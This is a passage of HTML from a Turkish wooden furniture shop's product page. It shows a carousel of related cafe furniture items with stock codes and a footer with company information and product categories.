				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Ahşap Cafe Berjer Modelleri-008 (Vernikli)</strong>

<strong>Stok Kodu: ahsapcafeberjer008</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7769" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/ahsap-cafe-berjer-modelleri-008-vernikli/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7769"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7796 status-publish last instock product_cat-kose-takimlari product_tag-ahsap-masa-sandalye-modelleri product_tag-bahce-icin-ahsap-sedir-takimlari product_tag-cafe-icin-ahsap-sedir-takimlari product_tag-mutfak-icin-ahsap-kose-takimlari product_tag-nargile-cafe-sedir-takimlari product_tag-piknik-alanlari-icin-ahsap-masa-sandalye-takimlari product_tag-restaurant-icin-ahsap-sandalye has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7796">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/bufe-ve-lokantalar-icin-ahsap-kose-takimlari/" class="product-image-link">
			<img width="430" height="420" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-430x420.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-430x420.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-150x147.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-700x684.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-307x300.jpg 307w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-818x800.jpg 818w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-768x751.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1-860x841.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Bufe-ve-Lokantalar-Icin-Ahsap-Kose-Takimlari-1.jpg 896w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7796" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/bufe-ve-lokantalar-icin-ahsap-kose-takimlari/">Büfe ve Lokantalar İçin Ahşap Köşe Takımları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" rel="tag">Köşe Takımları</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Büfe ve Lokantalar İçin Ahşap Köşe Takımları</strong>

<strong>Stok Kodu: bufeahsapkosetk001</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7796" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/bufe-ve-lokantalar-icin-ahsap-kose-takimlari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7796"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7613 status-publish first instock product_cat-taburelerimiz product_tag-ahsap-banko product_tag-ahsap-bar-masa-sandalye-imalati product_tag-ahsap-bar-sandalye product_tag-ahsap-kose-takimlari product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-masa-sandalye-imalati product_tag-ahsap-mobilya product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimlari product_tag-ahsap-sedir-takimlari-imalati product_tag-cafe-bar-sandalyeler product_tag-cafe-sedir-takimlari product_tag-sandalye product_tag-sark-kosesi has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7613">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/jale-bar-sandalyesi/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Jale-Bar-Sandalyesi-125-TL-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Jale-Bar-Sandalyesi-125-TL-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Jale-Bar-Sandalyesi-125-TL-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Jale-Bar-Sandalyesi-125-TL-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Jale-Bar-Sandalyesi-125-TL-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Jale-Bar-Sandalyesi-125-TL-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Jale-Bar-Sandalyesi-125-TL-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7613" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/jale-bar-sandalyesi/">Jale Bar Sandalyesi</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" rel="tag">Tabureleri̇mi̇z</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Jale Bar Sandalyesi</strong>

<strong>Ürün Kodu: Tab010</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7613" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/jale-bar-sandalyesi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7613"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7765 status-publish last instock product_cat-banko product_tag-ahsap-masa-sandalye-modelleri product_tag-cafe-ahsap-berjer-koltuklari product_tag-cafe-icin-ahsap-masa-sandalye product_tag-cafe-icin-ahsap-sedir-takimlari product_tag-lokanta-ahsap-masa-sandalye product_tag-nargile-cafe-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7765">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/ahsap-sandik/" class="product-image-link">
			<img width="430" height="390" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-430x390.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-430x390.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-150x136.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-700x634.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-331x300.jpg 331w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-883x800.jpg 883w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-768x696.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1-860x779.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ahsap-Sandik-1.jpg 896w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7765" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/ahsap-sandik/">Ahşap Sandık</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" rel="tag">Banko</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Ahşap Sandık</strong>

<strong>Stok Kodu: ahsapsandik001</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7765" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/ahsap-sandik/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7765"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7797 status-publish first instock product_cat-kose-takimlari product_tag-ahsap-masa-sandalye-modelleri product_tag-bahce-icin-ahsap-sedir-takimlari product_tag-cafe-icin-ahsap-sedir-takimlari product_tag-mutfak-icin-ahsap-kose-takimlari product_tag-nargile-cafe-sedir-takimlari product_tag-piknik-alanlari-icin-ahsap-masa-sandalye-takimlari product_tag-restaurant-icin-ahsap-sandalye has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7797">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/cafe-ve-mutfaklar-icin-ahsap-kose-takimlari-180-x180-en-70/" class="product-image-link">
			<img width="430" height="402" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-430x402.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-430x402.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-150x140.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-700x654.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-321x300.jpg 321w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-856x800.jpg 856w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-768x717.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1-860x803.jpg 860w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafe-ve-Mutfaklar-Icin-Ahsap-Kose-Takimlari-1.jpg 896w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7797" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/cafe-ve-mutfaklar-icin-ahsap-kose-takimlari-180-x180-en-70/">Cafe ve Mutfaklar İçin Ahşap Köşe Takımları (180 x180 en 70)</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" rel="tag">Köşe Takımları</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Cafe ve Mutfaklar İçin Ahşap Köşe Takımları (180 x180 en 70)</strong>

<strong>Stok Kodu: cafekosetakimlari001</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="751bf2a9c8" data-product-id="7797" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/cafe-ve-mutfaklar-icin-ahsap-kose-takimlari-180-x180-en-70/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7797"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-153 -->
			
					
	</div>

</div>

</div><!-- #product-7815 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_2757" class="brands-items-wrapper brands-widget slider-brands_2757 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
